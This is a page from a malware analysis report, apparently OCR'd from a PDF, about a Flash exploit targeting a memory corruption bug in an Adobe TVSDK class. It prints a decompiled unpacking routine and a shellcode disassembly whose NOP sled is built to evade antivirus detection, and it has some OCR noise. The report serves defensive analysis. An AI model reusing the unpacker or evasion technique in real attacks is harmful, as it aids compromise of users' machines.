while (i < (len - 4)) { if (((((ba[i] == 48) && (ba[(i + 1)] == 57)) && (ba[(i + 2)] == 48)) && (ba[(i + 3)] == 57))) { ba.position = i; while (var4 < var3) { ba[((i - 1) + var4)] = var2.charAt(var4).charCodeAt(0); var4 = (var4 + 1); }; i = 0; break; }; i = (i + 1); }; var5 = new Loader(); var5.loadBytes(ba, new LoaderContext(false, ApplicationDomain.currentDomain)); addChild(var5);
Unpacking routine for SWF exploit
The exploit is a memory corruption vulnerability that exists in the “com.adobe.tvsdk.mediacore.BufferControlParameters” class. If the exploit is successful, it will gain arbitrary read / write operations within memory, thus allowing it to execute a second stage shellcode.
The first stage shellcode contains an interesting NOP sled with alternative instructions, which was most likely designed in such a way to avoid detection by antivirus products looking for large NOP blocks inside flash files:
| 00000000: | 9090 | nop | |
| 00000002: | 91 | xchg | ecx,eax |
| 00000003: | 91 | xchg | ecx,eax |
| 00000004: | 9090 | nop | |
| 00000006: | 91 | xchg | ecx,eax |
| 00000007: | 91 | xchg | ecx,eax |
| 00000008: | 9090 | nop | |
| 0000000A: | 91 | xchg | ecx,eax |
| 0000000B: | 91 | xchg | ecx,eax |
| 0000000C: | 9090 | nop | |
| 0000000E: | 91 | xchg | ecx,eax |
| 0000000F: | 91 | xchg | ecx,eax |
| 00000010: | 81E086FFFAF2 | and | eax, 0F2FAFF86 ;'≥· å' |
| 00000016: | B964010000 | mov | ecx, 000000164 ;' ☺d' |
| 0000001B: | 29CC | sub | esp,ecx |
| 0000001D: | 33D2 | xor | edx,edx |
| 0000001F: | 87E7 | xchg | edi,esp |
| 00000021: | 89FC | mov | esp,edi |
| 00000023: | 81E0E1A3D9A3 | 1and | eax, 0A3D9A3E1 ;'ú┘úß' |
NOP sled composed of 0x90 and 0x91 opcodes
6/12